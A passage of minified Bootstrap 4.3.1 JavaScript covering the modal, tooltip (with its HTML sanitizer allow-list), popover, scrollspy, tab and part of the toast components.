							var i = l.getTransitionDurationFromElement(this._backdrop);
							t(this._backdrop).one(l.TRANSITION_END, e).emulateTransitionEnd(i)
						} else if (!this._isShown && this._backdrop) {
							t(this._backdrop).removeClass(We);
							var o = function() {
								n._removeBackdrop(), e && e()
							};
							if (t(this._element).hasClass(qe)) {
								var a = l.getTransitionDurationFromElement(this._backdrop);
								t(this._backdrop).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o()
						} else e && e()
					}, n._adjustDialog = function() {
						var e = this._element.scrollHeight > document.documentElement.clientHeight;
						!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing &&
							!e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
					}, n._resetAdjustments = function() {
						this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
					}, n._checkScrollbar = function() {
						var e = document.body.getBoundingClientRect();
						this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
					}, n._setScrollbar = function() {
						var e = this;
						if (this._isBodyOverflowing) {
							var n = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT)),
								r = [].slice.call(document.querySelectorAll(Ue.STICKY_CONTENT));
							t(n).each(function(n, r) {
								var i = r.style.paddingRight,
									o = t(r).css("padding-right");
								t(r).data("padding-right", i).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px")
							}), t(r).each(function(n, r) {
								var i = r.style.marginRight,
									o = t(r).css("margin-right");
								t(r).data("margin-right", i).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px")
							});
							var i = document.body.style.paddingRight,
								o = t(document.body).css("padding-right");
							t(document.body).data("padding-right", i).css("padding-right", parseFloat(o) + this._scrollbarWidth + "px")
						}
						t(document.body).addClass(Fe)
					}, n._resetScrollbar = function() {
						var e = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT));
						t(e).each(function(e, n) {
							var r = t(n).data("padding-right");
							t(n).removeData("padding-right"), n.style.paddingRight = r || ""
						});
						var n = [].slice.call(document.querySelectorAll("" + Ue.STICKY_CONTENT));
						t(n).each(function(e, n) {
							var r = t(n).data("margin-right");
							void 0 !== r && t(n).css("margin-right", r).removeData("margin-right")
						});
						var r = t(document.body).data("padding-right");
						t(document.body).removeData("padding-right"), document.body.style.paddingRight = r || ""
					}, n._getScrollbarWidth = function() {
						var e = document.createElement("div");
						e.className = Me, document.body.appendChild(e);
						var t = e.getBoundingClientRect().width - e.clientWidth;
						return document.body.removeChild(e), t
					}, e._jQueryInterface = function(n, r) {
						return this.each(function() {
							var i = t(this).data("bs.modal"),
								o = a({}, je, t(this).data(), "object" == typeof n && n ? n : {});
							if (i || (i = new e(this, o), t(this).data("bs.modal", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](r)
							} else o.show && i.show(r)
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return je
						}
					}]), e
				}();
			t(document).on(Pe.CLICK_DATA_API, Ue.DATA_TOGGLE, function(e) {
				var n, r = this,
					i = l.getSelectorFromElement(this);
				i && (n = document.querySelector(i));
				var o = t(n).data("bs.modal") ? "toggle" : a({}, t(n).data(), t(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || e.preventDefault();
				var s = t(n).one(Pe.SHOW, function(e) {
					e.isDefaultPrevented() || s.one(Pe.HIDDEN, function() {
						t(r).is(":visible") && r.focus()
					})
				});
				Be._jQueryInterface.call(t(n), o, this)
			}), t.fn.modal = Be._jQueryInterface, t.fn.modal.Constructor = Be, t.fn.modal.noConflict = function() {
				return t.fn.modal = ke, Be._jQueryInterface
			};
			var $e = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
				ze = {
					"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
					a: ["target", "href", "title", "rel"],
					area: [],
					b: [],
					br: [],
					col: [],
					code: [],
					div: [],
					em: [],
					hr: [],
					h1: [],
					h2: [],
					h3: [],
					h4: [],
					h5: [],
					h6: [],
					i: [],
					img: ["src", "alt", "title", "width", "height"],
					li: [],
					ol: [],
					p: [],
					pre: [],
					s: [],
					small: [],
					span: [],
					sub: [],
					sup: [],
					strong: [],
					u: [],
					ul: []
				},
				Ke = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
				Ve =
				/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

			function Qe(e, t, n) {
				if (0 === e.length) return e;
				if (n && "function" == typeof n) return n(e);
				for (var r = (new window.DOMParser).parseFromString(e, "text/html"), i = Object.keys(t), o = [].slice.call(r.body
						.querySelectorAll("*")), a = function(e, n) {
						var r = o[e],
							a = r.nodeName.toLowerCase();
						if (-1 === i.indexOf(r.nodeName.toLowerCase())) return r.parentNode.removeChild(r), "continue";
						var s = [].slice.call(r.attributes),
							u = [].concat(t["*"] || [], t[a] || []);
						s.forEach(function(e) {
							(function(e, t) {
								var n = e.nodeName.toLowerCase();
								if (-1 !== t.indexOf(n)) return -1 === $e.indexOf(n) || Boolean(e.nodeValue.match(Ke) || e.nodeValue.match(
									Ve));
								for (var r = t.filter(function(e) {
										return e instanceof RegExp
									}), i = 0, o = r.length; i < o; i++)
									if (n.match(r[i])) return !0;
								return !1
							})(e, u) || r.removeAttribute(e.nodeName)
						})
					}, s = 0, u = o.length; s < u; s++) a(s);
				return r.body.innerHTML
			}
			var Ye = "tooltip",
				Ge = t.fn.tooltip,
				Xe = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
				Ze = ["sanitize", "whiteList", "sanitizeFn"],
				Je = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string|function)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)",
					sanitize: "boolean",
					sanitizeFn: "(null|function)",
					whiteList: "object"
				},
				et = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				},
				tt = {
					animation: !0,
					template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
					trigger: "hover focus",
					title: "",
					delay: 0,
					html: !1,
					selector: !1,
					placement: "top",
					offset: 0,
					container: !1,
					fallbackPlacement: "flip",
					boundary: "scrollParent",
					sanitize: !0,
					sanitizeFn: null,
					whiteList: ze
				},
				nt = "show",
				rt = "out",
				it = {
					HIDE: "hide.bs.tooltip",
					HIDDEN: "hidden.bs.tooltip",
					SHOW: "show.bs.tooltip",
					SHOWN: "shown.bs.tooltip",
					INSERTED: "inserted.bs.tooltip",
					CLICK: "click.bs.tooltip",
					FOCUSIN: "focusin.bs.tooltip",
					FOCUSOUT: "focusout.bs.tooltip",
					MOUSEENTER: "mouseenter.bs.tooltip",
					MOUSELEAVE: "mouseleave.bs.tooltip"
				},
				ot = "fade",
				at = "show",
				st = ".tooltip-inner",
				ut = ".arrow",
				lt = "hover",
				ct = "focus",
				ft = "click",
				ht = "manual",
				dt = function() {
					function e(e, t) {
						if (void 0 === n) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
						this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null,
							this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
					}
					var r = e.prototype;
					return r.enable = function() {
						this._isEnabled = !0
					}, r.disable = function() {
						this._isEnabled = !1
					}, r.toggleEnabled = function() {
						this._isEnabled = !this._isEnabled
					}, r.toggle = function(e) {
						if (this._isEnabled)
							if (e) {
								var n = this.constructor.DATA_KEY,
									r = t(e.currentTarget).data(n);
								r || (r = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, r)),
									r._activeTrigger.click = !r._activeTrigger.click, r._isWithActiveTrigger() ? r._enter(null, r) : r._leave(
										null, r)
							} else {
								if (t(this.getTipElement()).hasClass(at)) return void this._leave(null, this);
								this._enter(null, this)
							}
					}, r.dispose = function() {
						clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor
								.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this
							._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this
							._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip =
							null
					}, r.show = function() {
						var e = this;
						if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements");
						var r = t.Event(this.constructor.Event.SHOW);
						if (this.isWithContent() && this._isEnabled) {
							t(this.element).trigger(r);
							var i = l.findShadowRoot(this.element),
								o = t.contains(null !== i ? i : this.element.ownerDocument.documentElement, this.element);
							if (r.isDefaultPrevented() || !o) return;
							var a = this.getTipElement(),
								s = l.getUID(this.constructor.NAME);
							a.setAttribute("id", s), this.element.setAttribute("aria-describedby", s), this.setContent(), this.config.animation &&
								t(a).addClass(ot);
							var u = "function" == typeof this.config.placement ? this.config.placement.call(this, a, this.element) :
								this.config.placement,
								c = this._getAttachment(u);
							this.addAttachmentClass(c);
							var f = this._getContainer();
							t(a).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) ||
								t(a).appendTo(f), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element,
									a, {
										placement: c,
										modifiers: {
											offset: this._getOffset(),
											flip: {
												behavior: this.config.fallbackPlacement
											},
											arrow: {
												element: ut
											},
											preventOverflow: {
												boundariesElement: this.config.boundary
											}
										},
										onCreate: function(t) {
											t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)
										},
										onUpdate: function(t) {
											return e._handlePopperPlacementChange(t)
										}
									}), t(a).addClass(at), "ontouchstart" in document.documentElement && t(document.body).children().on(
									"mouseover", null, t.noop);
							var h = function() {
								e.config.animation && e._fixTransition();
								var n = e._hoverState;
								e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === rt && e._leave(null, e)
							};
							if (t(this.tip).hasClass(ot)) {
								var d = l.getTransitionDurationFromElement(this.tip);
								t(this.tip).one(l.TRANSITION_END, h).emulateTransitionEnd(d)
							} else h()
						}
					}, r.hide = function(e) {
						var n = this,
							r = this.getTipElement(),
							i = t.Event(this.constructor.Event.HIDE),
							o = function() {
								n._hoverState !== nt && r.parentNode && r.parentNode.removeChild(r), n._cleanTipClass(), n.element.removeAttribute(
										"aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(),
									e && e()
							};
						if (t(this.element).trigger(i), !i.isDefaultPrevented()) {
							if (t(r).removeClass(at), "ontouchstart" in document.documentElement && t(document.body).children().off(
									"mouseover", null, t.noop), this._activeTrigger[ft] = !1, this._activeTrigger[ct] = !1, this._activeTrigger[
									lt] = !1, t(this.tip).hasClass(ot)) {
								var a = l.getTransitionDurationFromElement(r);
								t(r).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o();
							this._hoverState = ""
						}
					}, r.update = function() {
						null !== this._popper && this._popper.scheduleUpdate()
					}, r.isWithContent = function() {
						return Boolean(this.getTitle())
					}, r.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-tooltip-" + e)
					}, r.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, r.setContent = function() {
						var e = this.getTipElement();
						this.setElementContent(t(e.querySelectorAll(st)), this.getTitle()), t(e).removeClass(ot + " " + at)
					}, r.setElementContent = function(e, n) {
						"object" != typeof n || !n.nodeType && !n.jquery ? this.config.html ? (this.config.sanitize && (n = Qe(n,
							this.config.whiteList, this.config.sanitizeFn)), e.html(n)) : e.text(n) : this.config.html ? t(n).parent().is(
							e) || e.empty().append(n) : e.text(t(n).text())
					}, r.getTitle = function() {
						var e = this.element.getAttribute("data-original-title");
						return e || (e = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title),
							e
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this.config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e.config.offset(t.offsets, e.element) || {}), t
						} : t.offset = this.config.offset, t
					}, r._getContainer = function() {
						return !1 === this.config.container ? document.body : l.isElement(this.config.container) ? t(this.config.container) :
							t(document).find(this.config.container)
					}, r._getAttachment = function(e) {
						return et[e.toUpperCase()]
					}, r._setListeners = function() {
						var e = this;
						this.config.trigger.split(" ").forEach(function(n) {
							if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function(t) {
								return e.toggle(t)
							});
							else if (n !== ht) {
								var r = n === lt ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
									i = n === lt ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
								t(e.element).on(r, e.config.selector, function(t) {
									return e._enter(t)
								}).on(i, e.config.selector, function(t) {
									return e._leave(t)
								})
							}
						}), t(this.element).closest(".modal").on("hide.bs.modal", function() {
							e.element && e.hide()
						}), this.config.selector ? this.config = a({}, this.config, {
							trigger: "manual",
							selector: ""
						}) : this._fixTitle()
					}, r._fixTitle = function() {
						var e = typeof this.element.getAttribute("data-original-title");
						(this.element.getAttribute("title") || "string" !== e) && (this.element.setAttribute("data-original-title",
							this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
					}, r._enter = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusin" === e.type ? ct : lt] = !0), t(n.getTipElement())
							.hasClass(at) || n._hoverState === nt ? n._hoverState = nt : (clearTimeout(n._timeout), n._hoverState = nt,
								n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function() {
									n._hoverState === nt && n.show()
								}, n.config.delay.show) : n.show())
					}, r._leave = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusout" === e.type ? ct : lt] = !1), n._isWithActiveTrigger() ||
							(clearTimeout(n._timeout), n._hoverState = rt, n.config.delay && n.config.delay.hide ? n._timeout =
								setTimeout(function() {
									n._hoverState === rt && n.hide()
								}, n.config.delay.hide) : n.hide())
					}, r._isWithActiveTrigger = function() {
						for (var e in this._activeTrigger)
							if (this._activeTrigger[e]) return !0;
						return !1
					}, r._getConfig = function(e) {
						var n = t(this.element).data();
						return Object.keys(n).forEach(function(e) {
								-1 !== Ze.indexOf(e) && delete n[e]
							}), "number" == typeof(e = a({}, this.constructor.Default, n, "object" == typeof e && e ? e : {})).delay &&
							(e.delay = {
								show: e.delay,
								hide: e.delay
							}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e.content && (e.content =
								e.content.toString()), l.typeCheckConfig(Ye, e, this.constructor.DefaultType), e.sanitize && (e.template =
								Qe(e.template, e.whiteList, e.sanitizeFn)), e
					}, r._getDelegateConfig = function() {
						var e = {};
						if (this.config)
							for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
						return e
					}, r._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(Xe);
						null !== n && n.length && e.removeClass(n.join(""))
					}, r._handlePopperPlacementChange = function(e) {
						var t = e.instance;
						this.tip = t.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
					}, r._fixTransition = function() {
						var e = this.getTipElement(),
							n = this.config.animation;
						null === e.getAttribute("x-placement") && (t(e).removeClass(ot), this.config.animation = !1, this.hide(),
							this.show(), this.config.animation = n)
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.tooltip"),
								i = "object" == typeof n && n;
							if ((r || !/dispose|hide/.test(n)) && (r || (r = new e(this, i), t(this).data("bs.tooltip", r)), "string" ==
									typeof n)) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return tt
						}
					}, {
						key: "NAME",
						get: function() {
							return Ye
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.tooltip"
						}
					}, {
						key: "Event",
						get: function() {
							return it
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.tooltip"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Je
						}
					}]), e
				}();
			t.fn.tooltip = dt._jQueryInterface, t.fn.tooltip.Constructor = dt, t.fn.tooltip.noConflict = function() {
				return t.fn.tooltip = Ge, dt._jQueryInterface
			};
			var pt = "popover",
				gt = t.fn.popover,
				vt = new RegExp("(^|\\s)bs-popover\\S+", "g"),
				mt = a({}, dt.Default, {
					placement: "right",
					trigger: "click",
					content: "",
					template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
				}),
				yt = a({}, dt.DefaultType, {
					content: "(string|element|function)"
				}),
				_t = "fade",
				bt = "show",
				wt = ".popover-header",
				Et = ".popover-body",
				Tt = {
					HIDE: "hide.bs.popover",
					HIDDEN: "hidden.bs.popover",
					SHOW: "show.bs.popover",
					SHOWN: "shown.bs.popover",
					INSERTED: "inserted.bs.popover",
					CLICK: "click.bs.popover",
					FOCUSIN: "focusin.bs.popover",
					FOCUSOUT: "focusout.bs.popover",
					MOUSEENTER: "mouseenter.bs.popover",
					MOUSELEAVE: "mouseleave.bs.popover"
				},
				xt = function(e) {
					var n, r;

					function o() {
						return e.apply(this, arguments) || this
					}
					r = e, (n = o).prototype = Object.create(r.prototype), n.prototype.constructor = n, n.__proto__ = r;
					var a = o.prototype;
					return a.isWithContent = function() {
						return this.getTitle() || this._getContent()
					}, a.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-popover-" + e)
					}, a.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, a.setContent = function() {
						var e = t(this.getTipElement());
						this.setElementContent(e.find(wt), this.getTitle());
						var n = this._getContent();
						"function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(Et), n), e.removeClass(_t +
							" " + bt)
					}, a._getContent = function() {
						return this.element.getAttribute("data-content") || this.config.content
					}, a._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(vt);
						null !== n && n.length > 0 && e.removeClass(n.join(""))
					}, o._jQueryInterface = function(e) {
						return this.each(function() {
							var n = t(this).data("bs.popover"),
								r = "object" == typeof e ? e : null;
							if ((n || !/dispose|hide/.test(e)) && (n || (n = new o(this, r), t(this).data("bs.popover", n)), "string" ==
									typeof e)) {
								if (void 0 === n[e]) throw new TypeError('No method named "' + e + '"');
								n[e]()
							}
						})
					}, i(o, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return mt
						}
					}, {
						key: "NAME",
						get: function() {
							return pt
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.popover"
						}
					}, {
						key: "Event",
						get: function() {
							return Tt
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.popover"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return yt
						}
					}]), o
				}(dt);
			t.fn.popover = xt._jQueryInterface, t.fn.popover.Constructor = xt, t.fn.popover.noConflict = function() {
				return t.fn.popover = gt, xt._jQueryInterface
			};
			var Ct = "scrollspy",
				St = t.fn[Ct],
				At = {
					offset: 10,
					method: "auto",
					target: ""
				},
				Dt = {
					offset: "number",
					method: "string",
					target: "(string|element)"
				},
				It = {
					ACTIVATE: "activate.bs.scrollspy",
					SCROLL: "scroll.bs.scrollspy",
					LOAD_DATA_API: "load.bs.scrollspy.data-api"
				},
				Nt = "dropdown-item",
				Ot = "active",
				kt = {
					DATA_SPY: '[data-spy="scroll"]',
					ACTIVE: ".active",
					NAV_LIST_GROUP: ".nav, .list-group",
					NAV_LINKS: ".nav-link",
					NAV_ITEMS: ".nav-item",
					LIST_ITEMS: ".list-group-item",
					DROPDOWN: ".dropdown",
					DROPDOWN_ITEMS: ".dropdown-item",
					DROPDOWN_TOGGLE: ".dropdown-toggle"
				},
				jt = "offset",
				Lt = "position",
				Pt = function() {
					function e(e, n) {
						var r = this;
						this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n),
							this._selector = this._config.target + " " + kt.NAV_LINKS + "," + this._config.target + " " + kt.LIST_ITEMS +
							"," + this._config.target + " " + kt.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget =
							null, this._scrollHeight = 0, t(this._scrollElement).on(It.SCROLL, function(e) {
								return r._process(e)
							}), this.refresh(), this._process()
					}
					var n = e.prototype;
					return n.refresh = function() {
						var e = this,
							n = this._scrollElement === this._scrollElement.window ? jt : Lt,
							r = "auto" === this._config.method ? n : this._config.method,
							i = r === Lt ? this._getScrollTop() : 0;
						this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(
							this._selector)).map(function(e) {
							var n, o = l.getSelectorFromElement(e);
							if (o && (n = document.querySelector(o)), n) {
								var a = n.getBoundingClientRect();
								if (a.width || a.height) return [t(n)[r]().top + i, o]
							}
							return null
						}).filter(function(e) {
							return e
						}).sort(function(e, t) {
							return e[0] - t[0]
						}).forEach(function(t) {
							e._offsets.push(t[0]), e._targets.push(t[1])
						})
					}, n.dispose = function() {
						t.removeData(this._element, "bs.scrollspy"), t(this._scrollElement).off(".bs.scrollspy"), this._element =
							null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets =
							null, this._activeTarget = null, this._scrollHeight = null
					}, n._getConfig = function(e) {
						if ("string" != typeof(e = a({}, At, "object" == typeof e && e ? e : {})).target) {
							var n = t(e.target).attr("id");
							n || (n = l.getUID(Ct), t(e.target).attr("id", n)), e.target = "#" + n
						}
						return l.typeCheckConfig(Ct, e, Dt), e
					}, n._getScrollTop = function() {
						return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
					}, n._getScrollHeight = function() {
						return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
					}, n._getOffsetHeight = function() {
						return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
					}, n._process = function() {
						var e = this._getScrollTop() + this._config.offset,
							t = this._getScrollHeight(),
							n = this._config.offset + t - this._getOffsetHeight();
						if (this._scrollHeight !== t && this.refresh(), e >= n) {
							var r = this._targets[this._targets.length - 1];
							this._activeTarget !== r && this._activate(r)
						} else {
							if (this._activeTarget && e < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null,
								void this._clear();
							for (var i = this._offsets.length; i--;) {
								this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e <
									this._offsets[i + 1]) && this._activate(this._targets[i])
							}
						}
					}, n._activate = function(e) {
						this._activeTarget = e, this._clear();
						var n = this._selector.split(",").map(function(t) {
								return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'
							}),
							r = t([].slice.call(document.querySelectorAll(n.join(","))));
						r.hasClass(Nt) ? (r.closest(kt.DROPDOWN).find(kt.DROPDOWN_TOGGLE).addClass(Ot), r.addClass(Ot)) : (r.addClass(
								Ot), r.parents(kt.NAV_LIST_GROUP).prev(kt.NAV_LINKS + ", " + kt.LIST_ITEMS).addClass(Ot), r.parents(kt.NAV_LIST_GROUP)
							.prev(kt.NAV_ITEMS).children(kt.NAV_LINKS).addClass(Ot)), t(this._scrollElement).trigger(It.ACTIVATE, {
							relatedTarget: e
						})
					}, n._clear = function() {
						[].slice.call(document.querySelectorAll(this._selector)).filter(function(e) {
							return e.classList.contains(Ot)
						}).forEach(function(e) {
							return e.classList.remove(Ot)
						})
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.scrollspy");
							if (r || (r = new e(this, "object" == typeof n && n), t(this).data("bs.scrollspy", r)), "string" == typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return At
						}
					}]), e
				}();
			t(window).on(It.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(kt.DATA_SPY)), n = e.length; n--;) {
					var r = t(e[n]);
					Pt._jQueryInterface.call(r, r.data())
				}
			}), t.fn[Ct] = Pt._jQueryInterface, t.fn[Ct].Constructor = Pt, t.fn[Ct].noConflict = function() {
				return t.fn[Ct] = St, Pt._jQueryInterface
			};
			var Rt = t.fn.tab,
				Mt = {
					HIDE: "hide.bs.tab",
					HIDDEN: "hidden.bs.tab",
					SHOW: "show.bs.tab",
					SHOWN: "shown.bs.tab",
					CLICK_DATA_API: "click.bs.tab.data-api"
				},
				Ht = "dropdown-menu",
				Ft = "active",
				qt = "disabled",
				Wt = "fade",
				Ut = "show",
				Bt = ".dropdown",
				$t = ".nav, .list-group",
				zt = ".active",
				Kt = "> li > .active",
				Vt = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
				Qt = ".dropdown-toggle",
				Yt = "> .dropdown-menu .active",
				Gt = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element)
								.hasClass(Ft) || t(this._element).hasClass(qt))) {
							var n, r, i = t(this._element).closest($t)[0],
								o = l.getSelectorFromElement(this._element);
							if (i) {
								var a = "UL" === i.nodeName || "OL" === i.nodeName ? Kt : zt;
								r = (r = t.makeArray(t(i).find(a)))[r.length - 1]
							}
							var s = t.Event(Mt.HIDE, {
									relatedTarget: this._element
								}),
								u = t.Event(Mt.SHOW, {
									relatedTarget: r
								});
							if (r && t(r).trigger(s), t(this._element).trigger(u), !u.isDefaultPrevented() && !s.isDefaultPrevented()) {
								o && (n = document.querySelector(o)), this._activate(this._element, i);
								var c = function() {
									var n = t.Event(Mt.HIDDEN, {
											relatedTarget: e._element
										}),
										i = t.Event(Mt.SHOWN, {
											relatedTarget: r
										});
									t(r).trigger(n), t(e._element).trigger(i)
								};
								n ? this._activate(n, n.parentNode, c) : c()
							}
						}
					}, n.dispose = function() {
						t.removeData(this._element, "bs.tab"), this._element = null
					}, n._activate = function(e, n, r) {
						var i = this,
							o = (!n || "UL" !== n.nodeName && "OL" !== n.nodeName ? t(n).children(zt) : t(n).find(Kt))[0],
							a = r && o && t(o).hasClass(Wt),
							s = function() {
								return i._transitionComplete(e, o, r)
							};
						if (o && a) {
							var u = l.getTransitionDurationFromElement(o);
							t(o).removeClass(Ut).one(l.TRANSITION_END, s).emulateTransitionEnd(u)
						} else s()
					}, n._transitionComplete = function(e, n, r) {
						if (n) {
							t(n).removeClass(Ft);
							var i = t(n.parentNode).find(Yt)[0];
							i && t(i).removeClass(Ft), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1)
						}
						if (t(e).addClass(Ft), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), l.reflow(e),
							e.classList.contains(Wt) && e.classList.add(Ut), e.parentNode && t(e.parentNode).hasClass(Ht)) {
							var o = t(e).closest(Bt)[0];
							if (o) {
								var a = [].slice.call(o.querySelectorAll(Qt));
								t(a).addClass(Ft)
							}
							e.setAttribute("aria-expanded", !0)
						}
						r && r()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.tab");
							if (i || (i = new e(this), r.data("bs.tab", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(Mt.CLICK_DATA_API, Vt, function(e) {
				e.preventDefault(), Gt._jQueryInterface.call(t(this), "show")
			}), t.fn.tab = Gt._jQueryInterface, t.fn.tab.Constructor = Gt, t.fn.tab.noConflict = function() {
				return t.fn.tab = Rt, Gt._jQueryInterface
			};
			var Xt = t.fn.toast,
				Zt = {
					CLICK_DISMISS: "click.dismiss.bs.toast",
					HIDE: "hide.bs.toast",
					HIDDEN: "hidden.bs.toast",
					SHOW: "show.bs.toast",
					SHOWN: "shown.bs.toast"
				},
				Jt = "fade",
				en = "hide",
				tn = "show",
				nn = "showing",
				rn = {
					animation: "boolean",
					autohide: "boolean",
					delay: "number"
				},
				on = {
					animation: !0,
					autohide: !0,
					delay: 500
				},
				an = '[data-dismiss="toast"]',
				sn = function() {
					function e(e, t) {
						this._element = e, this._config = this._getConfig(t), this._timeout = null, this._setListeners()
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						t(this._element).trigger(Zt.SHOW), this._config.animation && this._element.classList.add(Jt);
						var n = function() {
							e._element.classList.remove(nn), e._element.classList.add(tn), t(e._element).trigger(Zt.SHOWN), e._config.autohide &&
								e.hide()
						};
						if (this._element.classList.remove(en), this._element.classList.add(nn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, n.hide = function(e) {
						var n = this;
